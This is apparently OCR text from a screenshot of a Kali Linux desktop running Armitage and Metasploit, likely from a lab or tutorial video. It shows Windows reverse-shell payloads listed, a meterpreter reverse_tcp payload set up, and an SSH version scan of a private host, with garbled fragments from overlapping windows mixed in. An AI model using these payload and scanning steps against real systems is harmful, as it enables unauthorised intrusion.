 Applications Places Terminal Wed 14:27 1
Armitage
Arm
root@Kali2: ~
File Edit View Search Terminal Help
Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse TCP Stager
windows/x64/vncinject/reverse_tcp_uuid normal
Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager with UUID Supp
ort (Windows x64)
windows/x64/vncinject/reverse_winhttp normal
Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (
winhttp)
windows/x64/vncinject/reverse_winhttps normal
Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTPS Stager
(winhttp)
msf > use windows/x64/meterpreter/reverse_tcp
msf payload(reverse_tcp) > show options
Module options (payload/windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, threa
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(reverse_tcp) > set LPORT 1036
.txt
eRecievedFiles
Save
er/reverse_tcp
gs currently there.
you are doing this externally.
Plain Text Tab Width: 8 Ln 7, Col 1 INS
RHOS
msf
[*]
[*]
[*]
[*] 1 scan to go...
msf auxiliary(http_version) > use scanner
msf auxiliary(ssh_version) > set THREADS
THREADS => 24
msf auxiliary(ssh_version) > set RPORT 22
RPORT => 22
msf auxiliary(ssh_version) > set RHOSTS 1
RHOSTS => 192.168.1.3
msf auxiliary(ssh_version) > run -j
[*] Auxiliary module running as background job
[!] 192.168.1.3:22 unknown SSH banner: OpenSSH_6.7p1 Debian-5
msf auxiliary(ssh_version) >